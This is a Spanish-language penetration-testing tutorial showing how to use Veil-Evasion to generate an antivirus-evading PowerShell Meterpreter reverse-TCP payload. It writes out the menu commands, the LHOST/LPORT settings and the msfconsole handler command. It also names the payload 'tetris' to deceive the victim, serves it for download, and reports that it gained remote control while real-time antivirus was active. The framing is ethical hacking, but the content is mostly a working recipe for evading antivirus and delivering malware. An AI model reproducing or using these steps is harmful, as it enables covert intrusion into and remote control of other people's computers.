Evadir un Antivirus de Windows con Veil-Evasion

Muchas personas tienen la errada percepción de si utilizan un Antivirus o Firewall, están generalmente a salvo de atacantes maliciosos. Pero la verdad esta alejada de esto. “Veil-Evasion” genera payloads para shells remotos, los cuales pueden evadir algunos programas antivirus actuales.

Una parte de las pruebas de penetración es pasar a los molestos antivirus. El utilizar Veil-Evasion es una manera de lograr esto. Muchos programas antivirus funcionan por coincidencia de patrones o firmas. Si un programa se parece a un malware programado para verse como tal, lo atrapa. Si el archivo maliciosos tiene una firma la cual el antivirus no ha visto antes, muchos diligentemente dirán el archivo está limpio y no es una amenaza. Si se puede cambiar o enmascarar la firma del malware, o una shell remota en este caso, entonces muy probablemente un antivirus permitirá ejecutarlo, y el atacante malicioso obtendrá una conexión remota hacia el sistema.

Veil-Evasion es un generador de payloads o “cargas útiles”. Toma un payload estándar de Metasploit Framework, y a través de un programa similar a Metasploit permite crear varios payloads, los cuales en muchos casos podrían evadir antivirus.



Se ejecuta Veil-Evasion.

# veil-evasion



Lo primero a realizar será listar los “payloads” disponibles.

[menu>>]: list

Se utilizará un payload en “PoweShell”. Para utilizar el payload se debe indicar el número del payload. En este caso corresponde a “powershell/meterpreter/rev_tcp”.

[menu>>]: use 24





Las opciones son muy similares a las presentadas en Metasploit Framework. En este caso se define la dirección IP y el número de puerto hacia donde se conectará la victima.

[powershell/meterpreter/rev_tcp]: set LHOST 192.168.0.46

[powershell/meterpreter/rev_tcp]: set LPORT 1234



Se procede a generar la shellcode con las opciones seleccionadas previamente. Se define como nombre del archivo a crear “tetris”. El cual podría ayudar a confundir a una potencial victima, creyendo este archivo corresponde al conocido juego de nombre “tetris”.

Veil-Evasion ahora tiene todo lo necesario para realizar el ataque.

[powershell/meterpreter/rev_tcp]:

El payload y todos los archivos pertinentes para realizar el ataque se ubican dentro del directorio “/var/lib/veil-evasion/output/”. El archivo de nombre “/var/lib/veil-evasion/output/handlers/tetris_handler.rc” incluye las opciones pertinentes para configurar e iniciar un manejador en Metasploit Framework. De tal manera, cuando la victima ejecute el archivo malicioso, se puedan interactuar con una shell de Meterpreter.





# msfconsole -r /var/lib/veil-evasion/output/handlers/tetris_handler.rc



El archivo de nombre “/var/lib/veil-evasion/output/source/tetris.bat” debe ser enviado hacia la victima a través de cualquier medio o técnica. En este escenario se ha copiado el archivo hacia el directorio web de Kali Linux, para luego ser descargado en la víctima.



En la máquina Windows de la victima se procede a descargar y ejecutar el archivo malicioso. El Cual se ejecuta exitosamente aunque la protección en tiempo real de “Microsoft Security Essentials” está activo y actualizado.

Dada la ejecución exitosa del archivo malicioso se obtiene una sesión de Meterpreter, y de esta manera se está en la capacidad de controlar remotamente el sistema de la víctima

Veil-Evasion es parte de Veil-Framework, el cual contiene varias herramientas útiles adicionales para los profesionales en pruebas de penetración y hacking ético. Se sugiere explorar las herramientas adicionales de Veil-Framework. También Veil es constantemente actualizado con nuevas funcionalidades, por tal motivo se deben de revisar el sitio web por actualizaciones y su información más reciente.

Fuentes:

https://github.com/Veil-Framework/Veil-Evasion

https://github.com/rapid7/metasploit-framework

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero